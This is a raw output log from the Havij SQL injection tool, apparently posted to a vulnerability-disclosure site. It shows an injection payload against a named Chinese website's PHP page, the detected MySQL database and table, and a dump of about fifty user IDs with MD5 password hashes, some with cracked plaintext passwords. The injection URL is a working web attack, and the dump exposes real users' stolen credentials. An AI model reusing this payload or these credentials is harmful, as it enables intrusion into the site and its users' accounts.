 Havij 1.15 Pro by r3dm0v3
http://ITSecTeam.com
http://Forum.ITSecTeam.com
Target: http://www.qingdaojjw.com/jyuserinfo.php?id=%Inject_Here%111568'%20and%201%3d2%20and%20'a'%3d'a
Date: 2015-10-20 15:52:43
DB Detection: MySQL >=5 (Auto Detected)
Method: GET
Type: String (Auto Detected)
Data Base: anshanjjw
Table: jyuser
Total Rows: 82
uid password
000000 6cc7c23b4235c25a04e4a0b46f50aadd
008007 4458d93342a1b234f4ca081e49e1d0a1
0104 a4d911ae125ff4a80969e022777e53cc
015127 8db022a2b609725b9a3c7dd25ad4dbe6
0331 e56b1af229460a66bbdb937f67924504
04011122 280b293a4e4e073c38dbb640f6e0d704
0412 3dd98429aab00ad36f463c78c0ddf625
042500 06fe84000100c8bfebf6996449bcb8fe
050823 e1b03c0c70dda1cf071ba22e64b7a0b0
0616 300bba39eeb02ef3345747b?f2a9ea51
07240815 44bf166fd00fecb351942c8b535b0084 yr0815
080100 eeb50840eb970f391ed41303229772be
0809020208 31b78b1d1755a37b964d1b1583c805bc 216618
0h9075739h d4769d89af3276a1f2560f75742642a8 714493
0o618 c94ab8cc222b741c3b8ca0f9fc60dd3b
100141 38a4520f31a89154651bebbcef39caa1
100216 a7b43967b7a64eb70ebbf099b5040ace
1007594346 668995f684f433c80505b3dbeaafdcb8
10086 9911f04dbb3199bc00ef1dc5f7662681
1014024848 e66cecab2bddd7f411e70047eb9d5fa8
102254268 228d1a60ab092a4a60b130044ee7eb29
1024487321 ce83c7449903da46b2409e8d5c98557e
1024684718 722154f971db9cb9d88afe569a233b10
10246953?5 9cef8176a57bab7e0504050fcb8967ba
1025680754 c24fec2c5e1f815f1ce83b349ad5b56f
1030007391 0a2cb03c4dc29cfc0d56afa46ae8fd2e
1032339920 ab952a47506b2b24ca150c56fbd8306a
1034079744 3ab9a3a44d454f904c2796771415fcfc
1035266083 4d095697e8eec43131f6db554ac0d4d6
1043720893 f2f3dd37f5276648f86003833540b3a8
1045396981 977da6be5c21485f435c940608c16ac5 5652314
1054115096 3b58d37ed7f7811623283f5ac42111c7
1054401958 b0f24c9563cd0b0f46555120de98fa4f
1058002797 af80c70dd7fe1b7d3abbed4eaf04306d
8648beec7d22a2?e3b5bfbc4dcb029c1
1065896810 e8784410367bb031b85a32be6dbed54c
1097129li 72f93b628cd67d83742886676e46ea31
1097864341 1ed836a2c50ceb70ae20c39be007a2e7
10yinghuo f606e5ddc00dfb68c0ed70cf9aef59e6
110101 a2869bcde36ceef8ce7242044c2edcf1
11018017 ca7fe9d7755393e0337ecb38229d83a6
110555 209c94bada78c75acbbe7e30e225ce7c
1107256738 11c89aef28d69f4777717d04c986861a
110801 2d043b4fbaddd89b1def20d21ce60241
1109418003 6fdd982da2468439545f905043ea3013
1111 2e55629d29846136adac198b93bdb77b
111111 b37af442f64d7abdc63d11f75e058f84 930106
11111111111 fcc3e68555977c9a08fb8c1795837a31
www.wooyun.org